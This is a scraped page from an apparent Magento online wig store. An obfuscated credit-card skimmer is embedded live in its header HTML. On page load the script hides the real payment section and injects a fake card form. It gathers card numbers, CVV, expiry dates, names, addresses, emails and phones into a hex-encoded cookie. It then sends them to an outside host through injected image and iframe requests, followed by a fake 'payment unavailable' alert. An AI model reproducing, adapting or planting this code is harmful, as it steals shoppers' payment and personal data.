\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></div></div></div></div><div class="header-main"><div class="header content header-row"><div class="header-left flex-1"><div class="panel header">      <div class="switcher currency switcher-currency" id="switcher-currency"><strong class="label switcher-label"><span>Currency</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger"><strong class="language-USD"><span>USD</span></strong></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-currency > .options", "triggerTarget":"#switcher-currency-trigger", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'>  <li class="currency-AUD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.omgnb.com\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cub21nbmIuY29tLzQtNC1sYWNlLWNsb3N1cmUtd2lncw~~"}}'>AUD - Australian Dollar</a></li>    <li class="currency-GBP switcher-option"><a href="#" data-post='{"action":"https:\/\/www.omgnb.com\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly93d3cub21nbmIuY29tLzQtNC1sYWNlLWNsb3N1cmUtd2lncw~~"}}'>GBP - British Pound</a></li>    <li class="currency-CAD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.omgnb.com\/directory\/currency\/switch\/","data":{"currency":"CAD","uenc":"aHR0cHM6Ly93d3cub21nbmIuY29tLzQtNC1sYWNlLWNsb3N1cmUtd2lncw~~"}}'>CAD - Canadian Dollar</a></li>    <li class="currency-EUR switcher-option"><a href="#" data-post='{"action":"https:\/\/www.omgnb.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cub21nbmIuY29tLzQtNC1sYWNlLWNsb3N1cmUtd2lncw~~"}}'>EUR - Euro</a></li>    </ul></div></div>    </div></div><div class="header-center"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>     <a class="logo" href="https://www.omgnb.com/" title="Omgnb.com"> <img src="https://www.omgnb.com/media/logo/stores/1/11-2x-400x83.png" alt="Omgnb.com" width="185" height="79" /></a> </div><div class="header-right flex-1"><div class="header-contact"><div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a class="porto-sicon-box-link" href="https://www.omgnb.com/customer/account/login/" title="My Account">
  <div class="porto-sicon-box d-none d-md-flex style_1 default-icon mb-0">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon advanced" style="color: #222529; background: transparent; border-style: solid; border-color: #e7e7e7; border-width: 1px; width: 50px; height: 50px; line-height: 50px; border-radius: 26px; font-size: 25px; display: inline-block;margin-right: 15px;">
          <i class="porto-icon-user-2"></i>
        </div>
      </div>
    </div>
   <div class="porto-sicon-header">
      <h3 class="porto-sicon-title" style="font-weight: 400; font-size: 12px; line-height: 12px; color: #222529;">Hello!</h3>
      <p style="font-weight: 700; font-size: 13px; line-height: 13px; color: #222529;">My Account</p>
    </div>
  </div>
</a>
</div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#